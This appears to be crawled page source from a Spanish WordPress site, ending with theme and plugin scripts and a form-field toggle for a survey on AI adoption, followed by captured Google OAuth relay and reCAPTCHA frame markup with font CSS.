var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"87cb3a9711","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"87cb3a9711","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"d1ad8ff71e","wishlist_fragments_nonce":"09cb8f3f8b","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"6655430c55","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-blog-single-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.2.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.2.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="G67vaDd6AnGc6EbHRgp65Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="G67vaDd6AnGc6EbHRgp65Q"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5i2tagwzqh3t
body_size: 48818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
